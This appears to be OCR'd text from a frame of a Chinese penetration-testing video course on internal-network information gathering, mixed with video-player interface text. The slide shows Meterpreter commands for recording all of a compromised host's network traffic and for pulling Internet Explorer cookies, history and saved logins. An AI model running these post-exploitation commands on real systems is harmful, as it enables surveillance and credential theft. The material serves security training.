 3.内网渗透之信息收集03
按 Esc 即可退出全屏模式
+ 关注
腾讯课堂
画板 签到 答题卡 画中画 大头贴 举手 预览 工具
合天网安实验室
WWW.HETIANLAB.COM
08
Other
查看目标系统所有网络流量并且进行数据包记录：
run packetrecorder -i 0 //-i 1指定记录数据包的网卡
读取目标主机IE浏览器cookies等缓存信息，嗅探目标主机登录过的各类账号密码：
run post/windows/gather/enum_ie
//获取到的目标主机上的ie浏览器缓存历史记录和cookies信息等都保存到了攻击主机本地的/root/.msf4/loot/目
录下
16:14 / 20:32
弹 弹 A 发个友善的弹幕见证当下 弹幕礼仪 > 发送
1080P 高清 选集 1.25x 字幕